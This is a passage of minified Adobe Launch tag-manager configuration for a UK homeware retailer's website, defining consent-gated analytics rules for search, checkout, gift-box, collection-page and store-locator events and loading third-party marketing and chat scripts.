Functional%"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTruthy"},leftOperand:"%iOS Mobile App/Webview Check%"},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var script = document.createElement('script');\nscript.async = true;\nscript.type = 'text/javascript';\nscript.src = 'https://cdn.attn.tv/white/dtag.js';\ndocument.head.appendChild(script);",language:"javascript"}}]},{id:"RLde7ce775373c4a87822620f75b934e9f",name:"[Adobe Analytics] Checkout - Collections - Find Collection Points",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Collection Store search"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar140=n.results?.toString(),t.eVar141=!0===n.success?"true":"false",t.events=t.apl(t.events,"event206",",",1),null!==n.results&&""!==n.results&&void 0!==n.results&&(t.events=t.apl(t.events,"event216="+n.results,",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar140,eVar141",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event206,event216",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collection Store Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdf5d42ee343b4909bd7ee8e8fa4b288d",name:"Site Search - Suggest Search Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#global_search_suggest a, .search-suggestions .section--related__result, .search-suggestions a.product-tile, .search-results__container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s="",a="";if("IMG"===n.tagName)s=n.getAttribute("alt");else if("A"===n.tagName)s=decodeURIComponent(n.getAttribute("href").match(/\?text=(.*)/)[1]);else if(/^span$|^p$/i.test(n.tagName)){var r=n.getElementsByTagName("p");s=r.length>0?r[r.length-1].innerHTML.trim():n.innerHTML.trim()}var i=document.querySelector("div.section.section--products"),o=document.querySelector("div.section.section--related"),c=[],l=[];if(i){var d=i.querySelectorAll("span,img,p");c=Array.prototype.slice.call(d)}if(o){var u=o.querySelectorAll("span,img,p");l=Array.prototype.slice.call(u)}c.includes(n)?a="Featured Products":l.includes(n)&&(a="Related Terms"),_satellite.logger.log("related search",a,s),s||a||(s=$(this).text().replace(/ \(.*\)/,"")||$(this).find("p").text().trim().replace(/ \(.*\)/,"")||$(this).find("dd:eq(0)").text(),/Product description/i.test(s)&&(s=s.split("Product description")[1].split("Product price")[0]),a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text(),/Featured products/.test(a)?a=a.split(" for")[0]:/Categories/.test(a)?a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text():$(this).length>0&&(a="Related Terms")),t.clearVars(),t.linkTrackVars="eVar11,eVar51",t.linkTrackEvents=t.events="event5",t.eVar11=s,t.eVar51=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Search - Suggest Search Links",linkType:"o"}}]},{id:"RLdfa6fd2877ad41e9aa1d484684c127ab",name:"[Adobe Analytics] Form Field Marketing Consent Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'input[name="MarketingPreference"], input[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){console.log("Marketing",e.target.checked),localStorage.setItem("marketingConsent",e.target.checked),window.marketingConsent=e.target.checked}},trackerProperties:{}}}]},{id:"RLe025802ba0c5438c940dc8807dee53d6",name:"facebook DNS verification - TEMP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//console.log("Hola - DRR1");\n\nvar meta = document.createElement(\'meta\');\nmeta.name = "facebook-domain-verification";\nmeta.content = "b5gbwlma2wonnzyldfsw6bc3vm9o40";\ndocument.getElementsByTagName(\'head\')[0].appendChild(meta);\n\n//<meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />',language:"javascript"}}]},{id:"RLe16b65a8467049789855c9d24a2e194c",name:"Collection Page (New)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.getElementById("addToCartCollectionForm")||"tileGroupCollectionSquarePage"==universal_variable.page.subcategory||/Collections|Our Fragrances|CollectionPage/i.test(universal_variable.page.category)||/collection/i.test(window.location.pathname))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.detail.event_name;if(/Product Data Loaded|Listing Items Loaded/i.test(t))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){if(s++,$("#section-viewed a, #recommendationSideDiv li:visible a, #recommendationDiv li:visible a, .peerius-carousel a, .collection-pdp__customer-viewed .swiper-slide, [class*='pair-with collection-pdp'], [class*='product-grid collection-pdp']").length>0){for(var e=[],r=universal_variable,i=universal_variable.page.breadcrumb,o=[],c=0;c<i.length;c++)o.push(i[c]);t.hier1=o.join("|");var l=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();"tileGroupCollectionSquarePage"==l&&(l=$("h1").text());var d=[];window.sEvents=window.sEvents||[],window.sEvents.includes("event79")||window.sEvents.push("event79"),/Product Data Loaded/i.test(a)?window.sEvents.includes("event28")||window.sEvents.push("event28"):window.sEvents.includes("prodView")||window.sEvents.push("prodView");var u="",b=t.c_r("AA-clickthrough");if(""!=b){var m=b.split("|")[0];u=b.split("|")[1],window.sEvents.push(m),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}if(""!=(b=t.c_r("AA-collectionClickthrough"))&&(window.sEvents.push(b),document.cookie="AA-collectionClickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"),($("#section-viewed a").length>0||$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0)&&window.sEvents.push("event55"),t.events=window.sEvents.join(","),/Product Data Loaded/i.test(a)){var p=r.product.id,g=r.product.name,h=r.product.category_id;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+g),e.push("eVar42="+p),e.push("eVar43="+l),e.push("eVar52=Collection Group:"+g),void 0!==r.page.breadcrumb){var v=r.page.breadcrumb;e.push("eVar77="+v[v.length-v.length]),e.push("eVar78="+v[v.length-(v.length-1)])}d.push(h+";"+p+";;;;"+e.join("|"))}else/Listing Items Loaded/i.test(a)?r.listing.items.forEach((function(t){var n=t.id,s=t.name,a=r.product.category_id,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Shop The Collection"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))})):/Look Data Loaded/i.test(a)&&r.look.forEach((function(t){var n=t.sku_code,s=t.name,a=t.category,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Match it With"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))}));$("#section-viewed a").length>0&&$("#section-viewed a").each((function(){var e=[],t=$(this).closest("#section-viewed").find("h2").text(),n=$(this).closest(".slick-slide").find("h5").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(this).closest(".slick-slide").find("p").text().replace(/Was.+Now/g,"").replace(/[^0-9.]/g,""),r=$("#section-viewed a").index(this)+1;e.push("eVar12="+r),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;"+a+";;"+e.join("|"))})),$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").each((function(){var e=[],t=$(this).closest("[class^='cross-sell-']").find("h3").text().trim(),n="";if($(this).attr("href").match(/[A-Z]{5,}/)?n=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(n=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]),$(this).parents("#recommendationSideDiv").length>0)var s=$("#recommendationSideDiv li:visible a").index(this)+1;else $(this).parents("#recommendationDiv").length>0&&(s=$("#recommendationDiv li:visible a").index(this)+1);var a=$(this).find("img").attr("alt").replace(/,/g,"").trim();e.push("eVar12="+s),e.push("eVar13="+a),e.push("eVar43="+t);var r=$(this).find(".pricetext").text().replace(/[^0-9.]/g,"");d.push(";"+n+";;"+r+";;"+e.join("|"))})),$(".peerius-carousel a").length>0&&$(".peerius-carousel a").each((function(){var e=[],t=$(this).closest(".peerius-carousel--wrapper").find("h3").text(),n=$(this).closest(".slick-slide").find("h4").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(".peerius-carousel a").index(this)+1;e.push("eVar12="+a),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;;;"+e.join("|"))})),t.products=d.join(","),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+u+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),/Product Data Loaded/i.test(a)?(t.t(),t.clearVars()):(t.linkTrackVars="products,events",t.linkTrackEvents="event79,prodView",t.tl(!0,"o","Look/Listing Collection"),t.clearVars())}else{if(s>10)return;setTimeout(n,250)}}_satellite.logger.log("testing event: ",e);var s=0,a=e.detail.event_name;n()}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}}]},{id:"RLe2b57fdb03624dc2af9a2ece2928c4cd",name:"Checkout - Payment Step",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkoutPaymentStep"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=window.yrd_checkoutProducts,t.linkTrackVars+=",products"}},trackerProperties:{events:[{name:"event23"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Payment Step",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC237f4bf3a8424ebeadfb8d4f8e9c191f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe467437fe52448eca1d0f21d042f1611",name:"[Adobe Analytics]  Checkout - Collections - Delivery Type Selected",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},
leftOperand:"%Custom Event - Event Category%",rightOperand:"delivery type selected"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%Universal Variable - Custom Event Type%"}],events:[{name:"event44"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Tabs",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6eefa70d9dd6444ba00094f8ae597ff3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe48f7785205443a2ae3a90780a368456",name:"Impact Global Site Tag",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).\n  push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f\n  .src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5426256-e089-4d8f-bbb3-c72e8ab668a61.js',\n  'script','ire',document,window); ",language:"javascript"}}]},{id:"RLe547557635aa489ebfee6b7f49d4cf62",name:"Impact irclick cookie clear",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC28a55882b44c406ab321f2668c1dc399-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe72b76000ed2484586008cab3bdf8e5c",name:"[New] Store Locator - Get Directions Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.direction-btn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/get directions/.test($(this).text())&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event122",t.events="event122")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Get Directions Click",linkType:"o"}}]},{id:"RLea10484c9b104ffa9ad656d09ac3b784",name:"Checkout - Gift Box Options",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxOptions"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if("addGiftBoxMessage"==e.identifier)t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event30",t.events="event30";else{var n=[],s=[],a=$(".giftbox-count a.active").text(),r=0,o=0,c=0,l=!0;null!=a&&null!=a&&""!=a||(l=!1,a=(a=$(".gifting-summary__header-amount").text()).replace("Number of Gift Boxes: ","").trim()),l?($(".tab-pane[id^=giftbox]").each((function(e){if(e==a)return!1;var t=$(this).find("#gifting-type a.active").text(),n=$(this).find("textarea").val();"The White Company"==t&&(r++,s.push("The White Company")),"The Little White Company"==t&&(o++,s.push("The Little White Company")),""!=n&&c++})),$("[id^=giftboxModalContent]").each((function(){if(0==i)return!0;if(i==a+1)return!1;var e=$(this).find("#gifting-type a.active").text(),t=$(this).find("textarea").val();"The White Company"==e&&(r++,s.push("The White Company")),"The Little White Company"==e&&(o++,s.push("The Little White Company")),""!=t&&c++})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|")):($(".giftbox-style__input").each((function(e){if(e==2*a)return!1;if(this.checked){var t=this.value;"TheWhiteCompany"==t?(s.push("The White Company"),r++):"TheLittleWhiteCompany"==t&&(s.push("The Little White Company"),o++)}})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|"),window.sessionStorage.giftBoxList=s.join("|"),window.sessionStorage.giftBoxEventList=n.join(","))}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Options",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLead0719d523449b0bbf69c7141bbae70",name:"[Adobe Analytics]  - Click - One Trust Banner Reject Advertising Cookie Tracking ( event45)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.one-trust-some-ads",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){window.sEvents=window.sEvents||[],window.sEvents.push("event45")}},trackerProperties:{}}}]},{id:"RLeba8156fa2594ab58c9582f011d36c65",name:"[Adobe Analytics] Custom Event (checkout_error) - Bag/Checkout Purchase Errors [evar27, evar107, evar108, event26, event29, list1]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"checkout_error",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.detail;if(n){let e=n.Message,s=n.title?n.title:n.Title,a=n.paymentMethod,r=n.type;t.list1=e,t.eVar107=a,t.eVar108=s,/error/i.test(r)?(t.eVar27="Purchase Errors",t.events=t.apl(t.events,"event26",",",1)):(t.eVar27="Purchase Information",t.events=t.apl(t.events,"event29",",",1)),window.beaconSent&&(t.linkTrackVars=t.apl(t.linkTrackVars,"list1",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar27",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar107",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar108",",",1),t.tl(!0,"o","Checkout Error"),t.clearVars())}}},trackerProperties:{}}}]},{id:"RLebab1e834c5c4046a6645397e1619fa8",name:"D365 Omnichannel Widget ROW",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/row/help/contact-us"===e||"/row/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RLebd66696fe284aec9d4a21f5341c0eae",name:"GA4 - gtag - Remove from wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"remove"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5cc87152aa814d738b9378b36bc017e8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLed583d1086bf4b28b6fc48b42700f5a2",name:"[Adobe Analytics] DOM Ready - PLP/SRP - Mobile View Type ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){const e=document.querySelector(".product-listing-page__layout-switcher button[aria-current]");return!e||(t.eVar126=e.querySelector("img")?.getAttribute("alt"),t.eVar129=sessionStorage.getItem("listing_view_changed")?"Yes":"No",!1)}n()&&new MutationObserver(((e,t)=>{n()&&t.disconnect()})).observe(document.body,{childList:!0,subtree:!0})}},trackerProperties:{}}}]},{id:"RLed9054a110b04aa1a43243f9315cbc68",name:"[New] Store Locator - List/Map View Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.view-tabs__tab",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop32",/List view/i.test(this.innerHTML)?t.prop32="List view":/Map view/i.test(this.innerHTML)&&(t.prop32="Map view")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - List/Map View Click",linkType:"o"}}]},{id:"RLee0436ceab404e2ea1838888fbb46402",name:"Gtag - Secure Checkout - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb2921a1db3e34a0d8fd5c59b866a1aeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLee68733c645e472f8d6a5b178028a27f",name:"Secure Sign-In and Resend Link Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=window.universal_variable?.event?.category;"secure sign in"===n?(t.events=t.apl(t.events,"event197",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event197",",",1),t.tl(!0,"o","Secure Sign-In Link Sent"),t.clearVars()):"resend secure link"===n&&(t.events=t.apl(t.events,"event198",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event198",",",1),t.tl(!0,"o","Resend Secure Link Sent"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLeec0e094ce244095ad153552c2b6eec6",name:"GA4 - gtag - Signed up for an account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".register__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb75a5dd12f674ebd85452ef890c0369b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLef632bd4e0c843a19d696b05b0bdbda9",name:"[Epsilon] DOM Ready - Order Complete New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC06f58da11a15453994806da044bcb3b4-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa73537e84f4f9881f914f65da8345b",name:"[Adobe Analytics] Checkout - Collections - View Collection Store Details",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"view collection store details"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event209"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View Collection Store 